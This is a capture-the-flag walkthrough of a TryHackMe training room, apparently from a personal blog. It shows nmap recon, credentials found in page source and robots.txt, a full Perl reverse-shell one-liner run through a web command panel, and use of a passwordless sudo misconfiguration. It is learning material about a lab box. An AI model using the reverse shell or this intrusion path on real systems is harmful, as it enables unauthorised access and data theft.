Rick & Morty THM Room

Rick & Morty is a mini CTF room that ends up being the last challenge in the web hacking fundamentals section of TryHackMe, so I went ahead and captured the three flags for this challenge.
First things first: I went to the webpage to take a look:

Uh oh! Looks like Morty needs to help Rick remember what his password was. Let's go ahead and pull up the source code.

Sweet. Right off the bat, we have a username called R1ckRul3s. Let's go ahead and start our enum on this machine with an nmap, nikto and dirbuster/gobuster scan:
──(moo㉿spacecow)-[~]
└─$ nmap -sV -sC 10.10.206.217 148 ⨯ 1 ⚙
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-25 21:23 CDT
Nmap scan report for 10.10.206.217
Host is up (0.25s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a4:9e:d1:ca:26:cf:5a:bb:0b:dd:dc:df:99:fa:17:66 (RSA)
| 256 26:5e:43:92:f2:c8:69:6a:26:74:01:eb:86:0b:1f:c0 (ECDSA)
|_ 256 2b:5e:99:ec:b1:c2:c7:3c:57:28:c9:ee:82:d2:85:bb (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Rick is sup4r cool
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.76 secondsWe see that ssh is running, but don't pull much info from this. We did pull some interesting bits off of the scans however. /assets is open, there's a directory called portal.php and robots.txt is also available. Let's check them both out:


Nothing too interesting over in /assets so I went ahead and checked robots.txt and found the password to the user account. Nice! I went to login.php and tossed the username and password into the portal.
We're greeted with an executable script and I can see from running ls that there's a filed called Sup3rS3cretPickl3Ingred.txt, but trying to use cat through here was blocked, so we have to grab a shell if we want this file.
No trouble though here. I tried a few of the shells off of pentestmonkey, but I ended up having to use the Perl based one in order to get it to work. First things first, in a new tab in my terminal I typed nc -lvnp 4444 then used the following to grab a revshell:
perl -e 'use Socket;$i="10.x.x.x";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'We're immediately blessed with a little shell so I went ahead and did cat Sup3rS3cretPickl3Ingred.txt to grab the first flag and then looked at clue.txt to see that the other flags are also on the machine with a "Look around the file system for the other ingredient". Sweet!
┌──(moo㉿spacecow)-[~/nmapAutomator]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.13.20.85] from (UNKNOWN) [10.10.206.217] 40848
/bin/sh: 0: can't access tty; job control turned off
$ www-data
$ ls
Sup3rS3cretPickl3Ingred.txt
assets
clue.txt
denied.php
index.html
login.php
portal.php
robots.txt
$ cat sup3rS3cretPickl3Ingred.txtThe next thing I check on here is the /home directory where we see there's a user named Rick, so we cd rick then do a cat second ingredients to pull it. Nice. We have 2 flags now. To grab the third, I went ahead and did something I typically do on almost every machine I'm on which is sudo -l and notice we basically have root privileges on this machine.
$ sudo -l
Matching Defaults entries for www-data on
ip-10-10-206-217.eu-west-1.compute.internal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
ip-10-10-206-217.eu-west-1.compute.internal:
(ALL) NOPASSWD: ALLTo pull the last flag, we simply do sudo /root/3rd.txt (I looked around there and found it).
That's it! A cute little box for learning!





